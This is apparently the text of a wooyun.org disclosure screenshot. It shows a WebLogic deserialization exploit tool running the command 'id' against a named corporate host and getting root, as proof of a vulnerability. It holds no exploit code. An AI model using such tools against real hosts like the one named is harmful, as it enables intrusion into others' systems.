 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: rdcrm.midea.com.cn Port: 9082 DisConn
FilePath: Upload
CMD: id Execute
Result: uid=0(root) gid=0(root)
www.wooyun.org